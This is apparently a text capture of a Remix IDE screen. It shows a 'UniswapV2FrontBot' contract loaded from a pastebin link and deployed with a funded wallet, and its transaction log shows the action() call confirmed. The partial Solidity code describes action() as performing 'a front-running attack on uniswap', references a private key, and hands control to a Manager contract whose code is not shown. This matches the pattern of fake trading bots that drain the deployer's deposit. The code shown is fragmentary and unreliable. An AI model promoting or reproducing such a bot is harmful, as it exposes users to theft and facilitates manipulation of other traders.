 Remix - Ethereum IDE
https://pastebin.com/raw/fQDqq4Mx
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
1
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0xE49...5d502 (0.20887335
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - EVMFrontRunB
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPV2FRONTBOT AT 0X7CB...5D
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
EVMFrontRunBot.sol
19 Manager manager;
20
21
22 constructor(string memory _tokenName, string memory _tokenSymbol) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 manager = new Manager();
26 }
27
28
29 // Send required BNB for liquidity pair
30 receive() external payable {}
31
32
33 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
34
35 function action() public payable {
36
37 //Perform a front-running attack on uniswap
38
39 //const fs = require('fs');
40 //var Web3 = require('web3');
41 //var abiDecoder = require('abi-decoder');
42 //var colors = require("colors");
43 //var Tx = require('ethereumjs-tx').Transaction;
44 //var axios = require('axios');
45 //var BigNumber = require('big-number');
46
47 //const {NETWORK, PANCAKE_ROUTER_ADDRESS, PANCAKE_FACTORY_ADDRESS, PANCAKE_ROUTER_ABI, PANCAKE_FACTORY_ABI, PANCAKE_POOL_ABI, HTTP_PROVIDER_LINK, WEBSOCKET_PROVIDER_
48 //const {setBotAddress, getBotAddress, FRONT_BOT_ADDRESS, botABI} = require('./bot.js');
49 //const {PRIVATE_KEY, TOKEN_ADDRESS, AMOUNT, LEVEL} = require('./env.js');
50
51 //const INPUT_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
0
listen on network
Search with transaction hash or address
[block: txIndex:] from: 0xE49...5d502 to: UniswapV2FrontBot.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash:
Debug
transact to UniswapV2FrontBot.action pending ...
[block: txIndex:] from: 0xE49...5d502 to: UniswapV2FrontBot.action() 0x7cb...5d7fE value: 0 wei data: 0x0a7...a1c4d logs: 0 hash:
>
Brave
Confirmed transaction
Transaction 2 confirmed! View on
Etherscan